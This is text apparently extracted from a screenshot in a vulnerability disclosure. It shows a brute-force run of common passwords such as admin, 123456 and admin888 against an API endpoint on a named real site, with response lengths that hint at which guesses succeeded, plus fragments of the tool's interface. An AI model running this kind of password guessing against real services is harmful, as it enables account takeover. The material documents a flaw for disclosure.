 Request Payload Status Error Timeout Length Comment
680 12344321 200 399
268 windows 200 398
34 123456 200 397
300 ABC123 200 397
640 121212 200 397
694 123789 200 397
18 test2 200 396
37 54321 200 396
608 1130 200 395
1101 1985 200 395
84 111 200 394
412 523 200 394
85 12 200 393
220 lx 200 393
338 77 200 393
1 admin 200 317
2 admin12 200 317
3 admin888 200 317
Request Response
Raw Params Headers Hex
POST /API/VshopProcess.ashx HTTP/1.1
Host: www.emaotai.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term
www.wooyun.org
2455 of 7511